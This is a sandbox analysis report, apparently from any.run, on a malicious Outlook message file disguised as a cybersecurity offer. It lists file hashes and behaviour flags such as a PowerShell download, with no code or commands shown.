

| File name: | Cyber-Con_ Your Partner for Complete Digital Protection.msg |
| Full analysis: | https://app.any.run/tasks/c38ba409-2133-417c-9909-83f4b318c4b3 |
| Verdict: | Malicious activity |
| Analysis date: | May 19, 2025, 08:04:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 3EA0DC4495B30C53AF568368342E9CEC |
| SHA1: | E2DDF1AF92746EBFCADCA7DBBA183EC191C03339 |
| SHA256: | 23A4AEECC08860A981F8A1E8AE48CFBA02261A9BB8C1E619A949E5A3AC461F08 |
| SSDEEP: | 1536:L1CEKh3GFA37x51SUwv9308ITHLBaKQEKPUronzmT:L1+hKWxdHQKtK8qm |

MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7148)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7148)
SUSPICIOUS




Email with suspicious attachment
- OUTLOOK.EXE (PID: 6032)





